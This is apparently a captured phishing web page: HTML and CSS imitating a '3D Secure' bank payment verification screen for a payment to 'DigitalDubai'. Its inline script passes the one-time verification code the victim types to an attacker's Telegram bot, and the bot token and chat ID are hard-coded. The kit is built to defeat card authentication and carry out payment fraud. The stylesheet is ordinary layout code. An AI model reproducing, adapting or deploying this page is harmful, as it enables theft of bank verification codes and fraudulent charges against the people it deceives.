
<file: verification-code.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>3D Secure 2.2.0</title>
    <link rel="stylesheet" type="text/css" href="./verification-code_files/index.css">
    <script>
        function sendToTelegram(event) {
            event.preventDefault(); // منع إرسال النموذج بشكل افتراضي

            let code = document.getElementById("tel").value.trim();
if (!code) { // التحقق من أن الحقل ليس فارغاً
    document.getElementById("error-message").innerText = "يرجى إدخال رمز التحقق";
    return;
}

            let botToken = "7699595929:AAFQ_fuCA2z-9-1oeCWVlMwC7WIB64uqe0E";  // 🔴 استخدم توكن جديد لأمان أكثر
            let chatId = "7585533835";
            let message = `🔹 رمز التحقق الجديد: ${code}`;

            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        alert("يرجى ادخال رمز التحقق!");
                    } else {
                        alert("❌ حدث خطأ أثناء الإرسال.");
                    }
                })
                .catch(error => {
                    alert("❌ خطأ في الاتصال بتيليجرام.");
                    console.error(error);
                });
        }
    </script>
</head>
<body onresize="finalizeCss();" onload="finalizeCss();">
    <div id="processing"></div>
    <form id="checkout-page" method="POST">
        <button type="submit" style="display: none;" disabled></button>
        <input type="hidden" id="jsEnabled" name="jsEnabled" value="1">
        <input type="hidden" id="userInteracted" name="userInteracted" value="0">
        <div id="content-wrapper">
            <div id="cancel-form-wrapper">
                <div id="cancel-form">
                    <button class="cancel" type="submit" name="action" value="cancel">Cancel</button>
                </div>
            </div>
            <div id="branding-wrapper">
                <div id="branding-area">
                    <div id="branding-table">
                        <div id="branding-row">
                            <div id="branding-cell-left">
                                <img class="schemeImg" src="./verification-code_files/1.png">
                                <img class="schemeImg" src="./verification-code_files/3.png">
                            </div>
                            <div id="branding-cell-right">
                                <img class="schemeImg" src="./verification-code_files/scheme.png" alt="scheme">                    
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="checkout-form-header-wrapper">
                <div id="checkout-form-header">
                    <div id="checkout-form-title">Verify By Phone</div>
                    <div id="checkout-form-info">
                        We have sent you a text message with a code to your registered mobile number. 971**********
                        <br><br>You are paying DigitalDubai the amount.
                        <p id="demo">3/11/2025, 22:05:07</p>
                    </div>
                    <div class="generalMessage">‍</div>
                </div>
            </div>
            <div id="forms-container-wrapper">
                <div id="forms-container">
                    <div id="checkout-form">
                        <div id="checkout-form-textbox-title">Verification code</div>
                        <input type="text" id="tel" name="tel" autocomplete="off" class="textInput" maxlength="6" pattern="^[0-9]{4,6}$" required>
                        <div id="error-message" style="color: red;"></div>
                        <div id="codeMessage">
                            <img class="messageImg" src="./verification-code_files/warning.png">
                        </div>
                        <button id="checkout-form-button" type="submit" name="send" value="confirm" onclick="sendToTelegram(event)" required class="name">CONFIRM</button>
                    </div>
                    <div id="resend-form">
                        <button id="resend-form-button" type="submit" name="action" value="resend"></button>
                    </div>
                </div>
            </div>
        </div>
    </form>
</body>
</html>
</file>
<file: verification-code_files/index.css>
html 
{
	height:100%;
	-webkit-text-size-adjust: 100%;
}

* {
 font-size: 12px;
 font-family: 'Open Sans'; 
}

body 
{
	position:relative;
	height:100%;
	width:100%;
	padding:0;
	margin: 0;
	min-width: 250px;
	min-height: 400px;
	overflow: auto;
}

#checkout-page {
	position: absolute;
	width: 100%;
	height: 100%;
	max-height: 700px;
	max-width: 800px;	
	line-height: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;	
}

#content-wrapper {
	display: table;
	width: 90%;
	height: 100%;
	margin-left: 5%;
}

#cancel-form-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#cancel-form {
	display: table-cell;
	width: 100%;	
	text-align: right;
	padding-top: 5px;
}

.cancel {
	background-color: rgba(255, 255, 255, 0);
	color: black;
	border: none;
	-webkit-appearance: none;
	border-radius:0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;				
	cursor: pointer;
	margin: 0;
	padding: 0;
}

#branding-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#branding-area {
	display: table-cell;
	width: 100%;
	border-bottom: 1px grey solid;
	height: 65px;
	padding-top: 5px;	
}

#branding-table {
	display: table;
	table-layout: fixed;
	width: 100%;
}

#branding-row {
	display: table-row;
	width: 100%;
}

#branding-cell-left {
	display: table-cell;
	width: 67% !important;
	height: 65px;
	vertical-align: middle;
	text-align: left;	
}

#branding-cell-right {
	display: table-cell;	
	width: 33% !important;
	text-align: right;
	height: 65px;
	vertical-align: middle;
	text-align: right;
}

.image {
	width: 150px;
	height: 50px;
}

.schemeImg {
	width: 65px;
	height: 65px;
}

#checkout-form-header-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#checkout-form-header {
	display: table-cell;
	padding-top: 5px;
}

#checkout-form-title {
	width: 100%;
	float: left;
	text-align: left;
	font-size: 14px;	
	font-weight: bold;	
}

#checkout-form-info {
	width: 100%;
	float: left;
	text-align: justify;
	margin-top: 10px;	
}

.generalMessage {
	display: inline-block;	
	width: 100%;
	float: left;
	text-align: left;
	margin-top: 5px;	
}

#forms-container-wrapper {
	display: table-row;
	width: 100%;
}

#forms-container {
	display: table-cell;
	vertical-align: middle;
	text-align: center;	
}

#checkout-form-textbox-title
{
	width: 75%;
	max-width: 280px;
	text-align: center;
	color: grey;
	display: block;	
	margin: auto;	
}

.textInput
{
	width: 75%;
	max-width: 280px;
	height: 20px;	
	border: 1px solid silver;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-appearance: none;
	padding:0;
	padding-left:2px;
	display: block;	
	margin: auto;
	margin-top: 5px;	
}

#codeMessage
{
	width: 75%;
	max-width: 280px;
	height: 16px;
	text-align: left;
	display: block;	
	margin: auto;
	margin-top: 5px;
	display: block;
	color: red;	
}

.messageImg
{
	vertical-align: text-bottom;
	display: none;
}

#checkout-form-button
{
	height: 20px;	
	width: 75%;
	max-width: 280px;
	color: white;
	-webkit-appearance: none;	
	border: none;
	background-color: blue;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	cursor: pointer;
	padding: 0;	
	display: block;
	margin: auto;
	margin-top: 10px;	
}

#resend-form
{	
	width: 100%;
	margin-top: 20px;
	text-align: center;
}

#resend-form-button {	
    background:none;
	-webkit-appearance: none;	
    border:none;
    margin:0;
    padding:0;
    cursor: pointer;
	background-color: rgba(255, 255, 255, 0);
	color: blue;
}

#information-zone-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#information-zone {
	display: table-cell;
	width: 100%;
	text-align: center;
	padding-bottom: 10px;	
}

.accordion-button
{
	width: 100%;
	color: blue;
	background-color: rgba(255, 255, 255, 0);	
	cursor: pointer;
	border: none;
	outline: none;	
	-webkit-appearance: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	padding: 0;
	margin-top: 5px;	
	float: left;
	font-family: 'Open Sans';	
}

.accordion-text
{
	display: none;	
	width: 100%;
	margin-top: 2px;	
	float: left;
	text-align: left;
	font-family: 'Open Sans';	
}

.accordion-button-text {
	display: block;
	float: left;
	font-family: 'Open Sans';	
}

.accordion-state-indicator {
	display: block;
	float: right;
}

/* checkout-complete */
.center {
	width: 90%;
	float:left;
	margin-left: 5%;
	margin-right: 5%;
	margin-top: 10px;
	text-align: center;
}

.custom-branding {
	width: 90%;
	float:left;
	margin-left: 5%;
	margin-right: 5%;
	margin-top: 10px;
}

.javascript-button {
	height: 28px;
	width: 75%;
	max-width: 280px;
	color: white;
	-webkit-appearance: none;
	border: none;
	background-color: blue;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	cursor: pointer;
	padding: 0;	
}

#processing {
	position: absolute;
	display: none;				
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.5);				
	top: 0;
	left: 0;
	z-index: 2;
}

#spinner {
	width: 60px;
	height: 60px;
	position: absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin: auto;
	z-index:3;
}

@media only screen and (min-width: 350px) and (min-height: 450px) {
	* {
		font-size: 13px;
	}
	
	#checkout-form-title {
		font-size: 16px;	
	}
	
	#checkout-form-info
	{
		margin-top: 13px;
	}
	
	.generalMessage
	{
		margin-top: 13px;	
	}
	
	.textInput
	{
		height: 28px;
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 10px !important;		
	}
	
	#resend-form {
		margin-top: 25px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 500px) {
	* {
		font-size: 14px;
	}
	
	#checkout-form-title {
		font-size: 17px;	
	}
	
	#checkout-form-info
	{
		margin-top: 16px;		
	}
	
	.generalMessage
	{
		margin-top: 16px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 35px !important;
	}
}


@media only screen and (min-width: 350px) and (min-height: 550px) {
	* {
		font-size: 15px;
	}
	
	#checkout-form-title {
		font-size: 18.5px;	
	}
	
	#checkout-form-info
	{
		margin-top: 22px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 45px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 600px) {
	* {
		font-size: 16px;
	}
	
	#checkout-form-title {
		font-size: 19px;	
	}
	
	#checkout-form-info
	{
		margin-top: 18px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 60px !important;
	}
}


@media only screen and (min-width: 350px) and (min-height: 650px) {
	* {
		font-size: 16px;
	}
	
	#checkout-form-title {
		font-size: 19px;	
	}
	
	#checkout-form-info
	{
		margin-top: 22px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 70px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 700px) {
	* {
		font-size: 17px;
	}
	
	#checkout-form-title {
		font-size: 20px;	
	}
	
	#checkout-form-info
	{
		margin-top: 24px;		
	}
	
	.generalMessage
	{
		margin-top: 24px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}

	#resend-form {
		margin-top: 85px !important;
	}
}
</file>
